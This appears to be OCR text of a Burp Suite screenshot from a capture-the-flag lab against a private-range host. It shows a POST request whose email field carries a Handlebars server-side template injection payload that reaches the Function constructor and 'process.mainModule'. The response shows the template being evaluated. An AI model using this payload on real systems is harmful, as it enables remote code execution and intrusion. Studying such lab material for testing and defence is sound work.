 Burp Project Intruder Repeater View Help
Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Exter
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.238.220
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 528
9 Origin: http://10.129.238.220
10 Connection: close
11 Referer: http://10.129.238.220/
12 Upgrade-Insecure-Requests: 1
13
14 email={{#with "s" as |string|}}
15 {{#with "e"}}
16 {{#with split as |conslist|}}
17 {{this.pop}}
18 {{this.push (lookup string.sub "constructor")}}
19 {{this.pop}}
20 {{#with string.split as |codelist|}}
21 {{this.pop}}
22 {{this.push "return process.mainModule"}}
23 {{this.pop}}
24 {{#each conslist}}
25 {{#with (string.sub.apply 0 codelist)}}
26 {{this}}
27 {{/with}}
28 {{/each}}
29 {{/with}}
30 {{/with}}
31 {{/with}}
32 {{/with}}&action=Submit
Response
Pretty Raw Hex Render \n
28 <div class="type-wrap">
29 <span id="typed" style="white-space:pre;" class
="typed">
</span>
30 </div>
31 </div>
32 <div id="contact">
33 <h3>
We can let you know once we are up and running.
</h3>
34 <div class="fields">
35 <form id="form" method="POST" action="/">
36 <input name="email" placeholder="E-mail">
</input>
37 <button type="submit" class="button-54" name=
"action" value="Submit">
Submit
</button>
38 </form>
39 </div>
40 <p class="result">
41 We will contact you at: e
42 2
43 [object Object]
44 function Function() { [native code] }
45 2
46 [object Object]
47 [object Object]
48
49 </p>
50 </div>
51 <script src="
https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/
jquery.min.js">
</script>
52 <script src="js/typed.min.js">
</script>
53 <script src="js/main.js">